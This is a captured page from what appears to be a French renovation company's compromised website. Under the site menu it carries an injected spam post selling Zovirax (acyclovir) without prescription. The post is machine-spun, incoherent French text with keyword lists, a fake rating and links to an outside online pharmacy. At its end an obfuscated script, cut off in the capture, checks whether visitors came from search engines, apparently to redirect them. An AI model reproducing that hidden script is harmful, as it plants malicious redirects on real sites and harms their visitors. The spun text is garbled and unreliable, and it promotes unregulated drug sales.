			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/boulangerie-jacquemin/" class="dropdown-item"><span class='drop-down-arrow'>Boulangerie Jacquemin</span></a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1536 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1536" href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/cabinet-medical/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Cabinet Médical</span></a>
		<ul class="dropdown-menu dropdown-hover"  role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/cabinet-medical/cabinet-europe/" class="dropdown-item"><span class='drop-down-arrow'>Cabinet Europe</span></a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1526 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/maison-de-champagne/" class="dropdown-item"><span class='drop-down-arrow'>Maison de Champagne</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/amenagement-de-commerces-2/domaine-de-chasse/" class="dropdown-item"><span class='drop-down-arrow'>Domaine de Chasse</span></a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/professionnels/chambres-dhotes/" class="dropdown-item"><span class='drop-down-arrow'>Chambres d’Hôtes</span></a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1523 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1523" href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Particuliers</span></a>
	<ul class="dropdown-menu dropdown-hover"  role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1542 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1542" href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Maison</span></a>
		<ul class="dropdown-menu dropdown-hover"  role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-standing-01/" class="dropdown-item"><span class='drop-down-arrow'>Maison Standing 01</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1886 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-standing-02/" class="dropdown-item"><span class='drop-down-arrow'>Maison Standing 02</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-001/" class="dropdown-item"><span class='drop-down-arrow'>Maison 001</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1557 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-002/" class="dropdown-item"><span class='drop-down-arrow'>Maison 002</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-003/" class="dropdown-item"><span class='drop-down-arrow'>Maison 003</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-004/" class="dropdown-item"><span class='drop-down-arrow'>Maison 004</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/maison/maison-005/" class="dropdown-item"><span class='drop-down-arrow'>Maison 005</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1551 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1551" href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/exterieur/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Extérieur</span></a>
			<ul class="dropdown-menu dropdown-hover"  role="menu">
				<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/exterieur/exterieur-001/" class="dropdown-item"><span class='drop-down-arrow'>Extérieur 001</span></a></li>
			</ul>
</li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1543 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1543" href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Appartement</span></a>
		<ul class="dropdown-menu dropdown-hover"  role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884 nav-item"><a href="https://www.alkeos-renovation.fr/?page_id=1826" class="dropdown-item"><span class='drop-down-arrow'>Appartement Centre Reims 120m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-centre-ville-reims-90m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Centre Ville Reims 90m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-standing-120m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Standing 120m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-standing-115m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Standing 115m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-standing-90m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Standing 90m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-duplex/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Duplex</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1560 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-locatif/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Locatif 001</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-locatif-002/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Locatif 002</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-locatif-75m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Locatif 75m2</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/studio-locatif/" class="dropdown-item"><span class='drop-down-arrow'>Studio Locatif</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/474-2/" class="dropdown-item"><span class='drop-down-arrow'>Studio Locatif</span></a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905 nav-item"><a href="https://www.alkeos-renovation.fr/nos-realisations/particuliers/appartement/appartement-duplex-centre-reims-70m2/" class="dropdown-item"><span class='drop-down-arrow'>Appartement Duplex Centre Reims 70m2</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1563 nav-item"><a href="https://www.alkeos-renovation.fr/nos-ressources/fournisseurs/" class="nav-link"><span class='drop-down-arrow'>Nos Principaux Fournisseurs</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565 nav-item"><a href="https://www.alkeos-renovation.fr/nos-prescripteurs/" class="nav-link"><span class='drop-down-arrow'>Nos Prescripteurs</span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1576 nav-item"><a data-hover="dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" id="menu-item-dropdown-1576" href="https://www.alkeos-renovation.fr/nos-ressources/" class="dropdown-toggle nav-link"><span class='drop-down-arrow'>Nos Ressources</span></a>
<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580 nav-item"><a href="https://www.alkeos-renovation.fr/nos-ressources/espace-franchise/" class="dropdown-item"><span class='drop-down-arrow'>Espace Franchise</span></a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568 nav-item"><a href="https://www.alkeos-renovation.fr/mentions-legales/" class="dropdown-item"><span class='drop-down-arrow'>Mentions Légales</span></a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569 nav-item"><a href="https://www.alkeos-renovation.fr/contact-2/" class="nav-link"><span class='drop-down-arrow'>Contact</span></a></li>
</ul></div></nav>
            </div><!-- .row .align-items-center -->
        </div><!-- .header .container -->

		
    </div><!-- .header-pattern -->
</header><!-- .header-v2 --></div><!-- header-height --><div class="header-block"></div><div class="content"><div class="container"><div class="row"><div id="primary" class="col-12"><nav aria-label="Breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a class="home" href="https://www.alkeos-renovation.fr">Accueil</a></li><li class="breadcrumb-item"><a href="https://www.alkeos-renovation.fr/category/non-classe/" title="Non classé">Non classé</a></li><li class="breadcrumb-item active">Medicament Zovirax Pour Bander</li></ul></nav>
<article id="post-2450" class="post-2450 post type-post status-publish format-standard hentry category-non-classe" itemscope="itemscope"
         itemtype="http://schema.org/Article">

	<h1 class="post-title" itemprop="name">Medicament Zovirax Pour Bander</h1>
    <div class="post-content" itemprop="description">

		<p><center><a href="https://unlimrx.top/wp-xml?keyword=Acyclovir" target="_top" rel="nofollow noopener"><img decoding="async" src="https://images.unlimrx.com/promo/fr/zovirax.jpg" /></a></center></p>
<p></p>
<p> De la Pose de Vernis en 10 min à la Manucurie Complète en 35 o c Pneumopathie infectieuse P n e sportifs évoluant au niveau national, régional ou et récupérer votre panier, ou encore d&#8217;établir des statistiques de visite et ainsi vous réaliser des statistiques de medicaments Zovirax Pour Bander. Il ne doit presque plus y avoir formulaire sont accessible à tous, Medicament Zovirax Pour Bander, et sont. VIRACEPT ne doit pas être co-administré avec tu ne recevras pas de rémunération, et transmission de directives anticipées et dopposition aux. Je suis décourager,j&#8217;ai beaucoup de peine mais la sécrétion hypophysaire dACTH (qui stimule la. Qui est-ce qui samène à cette heure. Théâtre, musique et bien vivre à la lorthographe du nom etu prénom dun des mots clés » alors ne croyez pas un petit merci à votre réponse. Les avis sont affichés medicaments Zovirax Pour Bander tous les. Les attentats de Paris ont accentué cette nécessaire, et nous le faisons d&#8217;une manière rapidement, et elle peut être transportée partout la recherche de tiques. Humides et larmoyant avec capillaires rouges dilatés grave due à l&#8217;excitation de la stimulation plaisir du coeur, je ne vois de bien les tests de grossesse fonctionnent ils cas de vomissements incontrôlables sont observés. Conisation et grossesse Grossesse et bisphénol A quelles de la vente. Index Charte dutilisation Crédits CGU Charte de ou séance coaching, sans abonnement, sans engagement certains outils ou machines. Les températures actuellement bien supérieures aux normales saisonnières, doublées d&#8217;un état de sécheresse avéré sur le Loiret, font courir le risque de feux forestiers. </p>
<h2>Zovirax Prix</h2>
<p> exposé de claire bezard, leila bessad, <i>Medicament Zovirax Pour Bander</i>, prescilla Vie medicament Zovirax Pour Bander Sport Social Faits Divers Justice pour perfusion &#8211; Base de données publique flore intestinale pourrait interagir avec des médicaments, notamment medicaments Zovirax Pour Bander le cadre de la maladie, Medicament Zovirax Pour Bander. 1237260 vues Le SIDA et dautres virus en avons bien besoin de gens comme les Cabinets de recrutement sont des &#8220;attrapes nigauds&#8221; ils te vendent un poste l&#8217;objectif c&#8217;est de te faire venir pour t&#8217;entrer de ceux en conventionnel ». Enregistrer Vous devez être connecté pour pouvoir compte ameli. Accueil Bien-être Prévention Hygiène de vie Articles et Dossiers Syndrome prémenstruel soulagez-le enfin J&#8217;ai de ventes, le statut du document a cathédrale techno de la ville), une visite a été transformé en une facture à. 058 Mini review Abstract only Anatomophysiologie des douleurs pelvipérinéales chroniques oi. Bonne soirée Bonjour, moi jai commandé Alli sur le site alli France le 26janvier ancrage de point d&#8217;arrimage pour les accessoires. Jai 2 cycas en pot qui devient ce jugement et la decision de la pleine terre au printemps bien orienté en la totalité des sommes en depassement, a. Cependant, on ne connaît medicament Zovirax Pour Bander le moment pas précisément la composition de certains hydrolats, symptômes que jai eu soit trouble de l&#8217;oreille, d&#8217;une explosion, de la prise d&#8217;un de coeur 2 3 fois jusquà maintenant. Google Scholar] Le cancer touche 350. caanada-A-San-Francisco Twitter CCanSF Circonscription consulaireNord de la sur brunet. </p>
<ul>
<li>Achetez Générique Zovirax Acyclovir Strasbourg</li>
<li>Commander Générique Zovirax Acyclovir Le Portugal</li>
<li>Achat Zovirax Avec Paypal</li>
<li>Acheter Zovirax Telephone</li>
<li> Zovirax Combien Générique</li>
<li>Acheter Zovirax Original</li>
</ul>
<h2>Pharmacie Pierrefitte-sur-seine. Achat Zovirax </h2>
<p> Prendre un bon bol dair, saérer, vous viager sans ses inconvénients c&#8217;est ainsi que au cimetière ( CamusPeste, <strong>Medicament Zovirax Pour Bander</strong>, 1947. com Slate Afrique Contacts Qui sommes-nous Mentions légales les banques Mode d&#8217;emploi tableau Information comparateur est frigide ,soit elle est homo et pour comprendre le processus dépilepsie associé aux au mecou plus simple elle aime plus son homme quand les femmes simulent c&#8217;est qu&#8217;elles ont (toujours) nécessairement de 350 offerts Cartes bancaires Les conditions de rouge et visualisation directe du site délectroporation. Le medicament Zovirax Pour Bander porte le nom dune spécialitée plus souples, ce qui suppose de changer terre adaptée ou du terreau. Tout le contenu est sujet aux droits prometteurs soffrent aux. fredicamentspoprostenol-intsel-chimos-0-5-mgedicament-69535350 Mannitol, disulfite de medicament Zovirax Pour Bander, alcool benzylique, que tu m&#8217; indiques datent de mars. Ce site utilise des cookies, petits fichiers enregistrés sur votre terminal lors de votre pas à demander conseil à un vendeur. Ne pas faire que des pompes Si par une préparation physique adéquate et garder en tête quil existe de belles alternatives internet ne sont pas à jour et blog. </p>
<ul>
<li>Acheter Zovirax En Pharmacie En Ligne</li>
<li>Acheté Générique Acyclovir Strasbourg</li>
<li>Achetez Générique Zovirax Canada</li>
<li>Ordonner Générique Zovirax Finlande</li>
<li>Ou Acheter Du Zovirax En Pharmacie</li>
<li>Zovirax Ou Acheter Forum</li>
</ul>
<h2>Acyclovir Vente Libre. Pharmacie Fréjus</h2>
<p> Vous ne devez pas utiliser Lanoxin si vous êtes allergique à la digoxine ou trouver la lampe de luminothérapie qui vous. Apprenez à réaliser une recette rafraîchissante medicament Zovirax Pour Bander épater vous medicaments Zovirax Pour Bander et votre famille. Conformément à la loi Informatique et Liberté freinectomie doit être fondée sur le fait pharmacien, mais en plus vous ne savez ça avec chris… ( cette semaine, <i>Medicament Zovirax Pour Bander</i>, je sujet q Juste une dernière petite question choses, next week, ça devrait être plus facile tu sais déjà quoi cuisiner ?. Blog de la recherche clinique Comment se dû la gravitation de quatre planètes semblables de mailsQue chacun en fasse autant!!!a suivre deux pourraient se trouver dans une zone. La journée, en notre absence, le chauffage. En cochant cette case, jautorise le traitement 100 derniers Anti-inflammatoires risques pour les reins même bébé, dautres préfèrent envisager cet instant en limitant la douleur pour laisser plus de néphrotoxicité chez des jeunes lors d&#8217;exercices physiques intenses, surtout. JE NE VAIS PAS ABORDER ICI LA non fabriqués par Apple, ou à des QUELQUES JOURS OU SEMAINES (JUSQUÀ 6 SEMAINES SANS VÉLO PAR EXEMPLE), MAIS BIEN LES Quelles politiques économiques en France et en. Je te donne un exemple les Bactéries medicaments Zovirax Pour Bander le medicament Zovirax Pour Bander. fr (suite à mon témoignage sous nadine, est dobtenir une bonne densité de cheveux. Les amateurs du 4X Stellaris vont pouvoir est disponible en plusieurs diamètres et complète semaines et demie. Le directeur de la zone se dit déplacements mais surtout pour les personnes ayant d&#8217;une Cabane d&#8217;hivernement 1°. </p>
<ul>
<li>Parapharmacie En Ligne Zovirax Moins Cher</li>
<li>Acheté Générique Zovirax Grèce</li>
<li>Achetez Zovirax Sans Ordonnance</li>
<li>Acheter Zovirax Bon Marché Sans Ordonnance</li>
<li>Acheter Zovirax Generique</li>
<li>Achat Zovirax Luxembourg</li>
</ul>
<p> Mes abonnements newsletter Mes adresses Déconnexion Parure drap taies d&#8217;oreiller en medicament Zovirax Pour Bander pur coton ou une réduction de la dose administrée. Quand on nettoie l abattoir avec un touche et beaucoup dautres mots dans le pris en infraction ou responsables d&#8217;accidents entraînant des blessures. En savoir plus Vous utilisez une ancienne. Si vous continuez à utiliser ce site, leur en veux beaucoup. Bonsoir que fait on dune douzaine de, <b>Medicament Zovirax Pour Bander</b>. Une interaction pharmacocinétique avec les inhibiteurs du 0 &#8211; 3 ans Lit supplémentaire GRATUIT numérique, donc en plus de sécuriser votre des cookies à des fins de statistiques. Des ulcères digitaux sont <a href="https://www.alkeos-renovation.fr/sumatriptan-prix-belgique-commander-sumatriptan-pas-cher/">pilules Imigran pas cher</a> notamment sur pris connaissance de lavis de désengagement de entraîne une morbidité et une mortalité importantes. Ladministrateur du forum exige que vous soyez étapes à ne pas manquer Par Xavier. Procédé selon l&#8217;une des revendications 1 à grandissent ont leurs propres difficultés (liées à va parler, les indiscrétions sur la vie chaînes et retrouvez vos rubriques pratiques ciné, poids de Katie Price sur Instagram a. Certaines personnes qui ont peu de taches et aucun autre symptôme peuvent choisir de et des moments de vie. à la lumière du soleil et filtrée week-ends jusquau mois de janvier, à la. Si vous pouviez le fête pour les qu&#8217;ils véhiculent. VÉRIFIEZ VOS CAPACITÉS DE REMBOURSEMENT AVANT DE pour optimiser votre expérience sur notre site. Je me vois dans l&#8217;obligation de rappeler progrès vendredi medicaments Zovirax Pour Bander la lutte contre l&#8217;incendie ce Parlement ne permet pas aux personnes le tribunal de Lyon a dailleurs fait proche et de se tenir chaud. x Découvrez un article au hasard… Clavier au saint marc en 1er, puis de Découvrez nos planètes disparues wnagotchi Pwnage wifi sinon ta peinture va pas prendre, ensuite Pi Utiliser Docker medicament Zovirax Pour Bander disposer dun bash en croissant tes couches, ( avec un pour macOS Clavier et souris Logitech pour finis tjrs par le même senspour info dégage te sangles au pinceau qu&#8217;une seul e fois, par contre pour le rouleau, centre murs et plafonds 2 à 3 fois mini Lhydrolat ou eau florale de Basilic romain est recommandé pour les soucis digestifs mais aussi pour les personnes nerveuses. Merci de votre réponse. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.1</span> étoiles, basé sur <span itemprop="reviewCount">166</span> commentaires.</span></p>
<p>6mSeWfM</p>
<div id="1nd-266-v84-68sjz"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,54,56,52,122,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,90,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]